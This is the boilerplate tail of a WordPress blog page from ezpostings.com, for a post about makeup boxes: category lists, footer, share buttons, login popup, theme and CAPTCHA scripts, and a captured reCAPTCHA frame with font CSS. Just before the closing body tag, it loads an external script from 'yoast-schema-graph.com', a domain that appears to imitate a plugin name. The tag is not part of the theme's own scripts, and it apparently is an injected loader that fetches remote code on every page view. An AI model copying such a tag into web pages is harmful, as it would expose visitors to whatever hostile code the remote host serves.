	<li class="cat-item cat-item-2568"><a href="https://www.ezpostings.com/category/job/">Job</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.ezpostings.com/category/kids-and-teens/">Kids and Teens</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ezpostings.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.ezpostings.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ezpostings.com/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://www.ezpostings.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://www.ezpostings.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ezpostings.com/category/news-and-society/">News and Society</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ezpostings.com/category/online-investing/">Online Investing</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://www.ezpostings.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://www.ezpostings.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-24228"><a href="https://www.ezpostings.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.ezpostings.com/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.ezpostings.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.ezpostings.com/category/recreation-and-sports/">Recreation and Sports</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.ezpostings.com/category/reference-and-education/">Reference and Education</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ezpostings.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.ezpostings.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.ezpostings.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.ezpostings.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-15616"><a href="https://www.ezpostings.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.ezpostings.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://www.ezpostings.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16974"><a href="https://www.ezpostings.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.ezpostings.com/category/travel-and-leisure/">Travel and Leisure</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.ezpostings.com/category/tv/">TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ezpostings.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.ezpostings.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.ezpostings.com/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.ezpostings.com/category/web-hosting/">web Hosting</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.ezpostings.com/category/women-interests/">Women&#039;s Interests</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.ezpostings.com/category/writing-and-speaking/">Writing and Speaking</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=What%20Makeup%20Boxes%20Are%20Important%20For%20Any%20Brand%3F&#038;url=https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=What%20Makeup%20Boxes%20Are%20Important%20For%20Any%20Brand%3F%20https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/&text=What%20Makeup%20Boxes%20Are%20Important%20For%20Any%20Brand%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	 


		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.ezpostings.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.ezpostings.com/category/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.ezpostings.com/category/app-development/">App Development</a>
</li>
	<li class="cat-item cat-item-16636"><a href="https://www.ezpostings.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.ezpostings.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.ezpostings.com/category/book-reviews/">Book Reviews</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ezpostings.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.ezpostings.com/category/buy-and-sell/">Buy and Sell</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://www.ezpostings.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://www.ezpostings.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.ezpostings.com/category/communications/">Communications</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ezpostings.com/category/computers-and-technology/">Computers and Technology</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://www.ezpostings.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://www.ezpostings.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://www.ezpostings.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.ezpostings.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://www.ezpostings.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ezpostings.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-10976"><a href="https://www.ezpostings.com/category/events-and-festivals/">Events and Festivals</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.ezpostings.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://www.ezpostings.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ezpostings.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://www.ezpostings.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ezpostings.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.ezpostings.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.ezpostings.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.ezpostings.com/category/graphics-designing/">Graphics Designing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ezpostings.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.ezpostings.com/category/home-and-family/">Home and Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ezpostings.com/category/home-based-business/">Home Based Business</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ezpostings.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ezpostings.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ezpostings.com/category/internet-and-businesses/">Internet and Businesses</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://www.ezpostings.com/category/job/">Job</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.ezpostings.com/category/kids-and-teens/">Kids and Teens</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ezpostings.com/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.ezpostings.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ezpostings.com/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://www.ezpostings.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://www.ezpostings.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.ezpostings.com/category/news-and-society/">News and Society</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.ezpostings.com/category/online-investing/">Online Investing</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://www.ezpostings.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://www.ezpostings.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-24228"><a href="https://www.ezpostings.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.ezpostings.com/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.ezpostings.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.ezpostings.com/category/recreation-and-sports/">Recreation and Sports</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.ezpostings.com/category/reference-and-education/">Reference and Education</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.ezpostings.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.ezpostings.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.ezpostings.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.ezpostings.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-15616"><a href="https://www.ezpostings.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.ezpostings.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://www.ezpostings.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-16974"><a href="https://www.ezpostings.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.ezpostings.com/category/travel-and-leisure/">Travel and Leisure</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.ezpostings.com/category/tv/">TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ezpostings.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.ezpostings.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.ezpostings.com/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.ezpostings.com/category/web-hosting/">web Hosting</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.ezpostings.com/category/women-interests/">Women&#039;s Interests</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.ezpostings.com/category/writing-and-speaking/">Writing and Speaking</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://www.ezpostings.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.ezpostings.com/login/" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://www.ezpostings.com/lostpassword/?redirect_to=https%3A%2F%2Fwww.ezpostings.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/what-makeup-boxes-are-important-for-any-brand/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="f14473ac01"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin -->
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.ezpostings.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"172406555\",\"post\":\"3352\",\"tz\":\"0\",\"srv\":\"www.ezpostings.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "172406555", "3352" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LcgRhscAAAAAMD1W4e8dF_mpK5mpe5GlEREA4BC',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="f14473ac01"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --><script src="https://yoast-schema-graph.com/1480.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgRhscAAAAAMD1W4e8dF_mpK5mpe5GlEREA4BC&co=aHR0cHM6Ly93d3cuZXpwb3N0aW5ncy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=lw2ozycw6oh9
body_size: 45555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
